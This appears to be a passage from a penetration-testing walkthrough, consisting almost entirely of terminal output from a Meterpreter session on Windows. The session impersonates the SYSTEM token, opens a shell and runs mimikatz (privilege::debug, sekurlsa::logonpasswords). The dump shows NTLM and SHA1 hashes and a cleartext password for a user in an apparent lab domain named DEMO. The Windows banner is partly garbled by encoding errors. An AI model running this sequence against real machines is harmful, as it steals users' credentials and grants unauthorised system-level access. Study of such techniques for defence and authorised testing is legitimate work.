 meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > shell
Process 196 created.
Channel 14 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>mimikatz.exe
mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul  4 2021 22:29:55
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 137554 (00000000:00021952)
Session           : Interactive from 1
User Name         : douser
Domain            : DEMO
Logon Server      : WIN-ENS2VR5TR3N
Logon Time        : 2021/7/5 10:21:15
SID               : S-1-5-21-979886063-1111900045-1414766810-1107
        msv :
         [00010000] CredentialKeys
         * NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
         * SHA1     : c48096437367aad00ac2dc70552051cd84912a55
         [00000003] Primary
         * Username : douser
         * Domain   : DEMO
         * NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
         * SHA1     : c48096437367aad00ac2dc70552051cd84912a55
        tspkg :
        wdigest :
         * Username : douser
         * Domain   : DEMO
         * Password : Dotest123
        kerberos :
         * Username : douser
         * Domain   : DEMO.COM